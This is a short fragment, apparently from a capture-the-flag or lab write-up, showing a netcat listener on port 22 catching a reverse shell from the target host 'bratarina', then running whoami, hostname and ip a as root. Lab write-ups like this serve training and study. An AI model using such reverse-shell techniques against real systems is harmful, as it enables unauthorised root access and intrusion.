 ❯ nc -lvnp 22
listening on [any] 22 ...
connect to [192.168.45.223] from (UNKNOWN) [192.168.169.71] 43290
root@bratarina:~# whoami
whoami
root
root@bratarina:~# hostname
hostname
bratarina
root@bratarina:~# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
3: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:50:56:9e:6a:8c brd ff:ff:ff:ff:ff:ff
    inet 192.168.169.71/24 brd 192.168.169.255 scope global ens160
       valid_lft forever preferred_lft forever
root@bratarina:~#